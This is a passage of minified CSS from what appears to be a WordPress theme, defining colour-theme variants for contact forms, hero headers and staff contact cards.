li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow 